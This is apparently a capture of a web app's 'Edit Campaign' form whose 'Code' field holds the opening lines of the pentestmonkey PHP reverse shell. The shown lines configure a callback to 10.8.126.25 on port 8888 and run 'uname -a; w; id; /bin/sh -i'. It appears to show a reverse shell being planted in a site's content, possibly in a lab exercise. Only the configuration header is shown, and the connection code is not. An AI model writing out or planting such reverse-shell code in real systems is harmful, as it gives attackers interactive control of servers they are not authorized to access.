 Edit Campaign
Campaign Details
Campaign Name:
Pre Opening Interest
Code:
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE
under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.126.25';  // CHANGE THIS
$port = 8888;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
Back Update